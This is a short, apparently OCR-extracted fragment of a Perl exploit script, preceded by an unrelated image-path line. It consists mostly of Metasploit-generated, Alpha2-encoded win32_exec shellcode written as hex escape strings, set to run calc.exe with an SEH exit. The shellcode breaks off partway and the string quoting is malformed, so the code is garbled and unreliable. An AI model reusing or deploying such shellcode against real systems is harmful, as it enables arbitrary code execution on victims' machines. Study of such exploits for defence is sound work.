
	"AAAA2Cb3Cb4CBBBB"; 						
# Starts executing here

# win32_exec -  EXITFUNC=seh 
CMD=calc.exe Size=338 Encoder=Alpha2 
http://metasploit.com

my $sh3llcode =

"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49
"\x49\x49\x49\x49\x49\x49\x49\x49\x49\x37\x49
"\x58\x30\x42\x31\x50\x42\x41\x6b\x41\x41\x73
"\x42\x41\x30\x42\x41\x58\x38\x41\x42\x50\x75
"\x48\x70\x44\x35\x50\x65\x50\x73\x30\x6e\x6b
"\x4b\x71\x6c\x53\x35\x74\x38\x55\x51\x78\x6f
"\x78\x6c\x4b\x53\x6f\x65\x70\x36\x61\x6a\x4b
"\x54\x4e\x6b\x53\x31\x68\x6e\x64\x71\x6f\x30
"\x64\x6f\x30\x71\x64\x75\x57\x78\x41\x38\x4a
"\x32\x5a\x4b\x39\x64\x75\x6b\x43\x64\x67\x54
"\x65\x6c\x4b\x73\x6f\x37\x54\x57\x71\x38\x6b
"\x4c\x70\x4b\x4e\x6b\x33\x6f\x35\x4c\x64\x41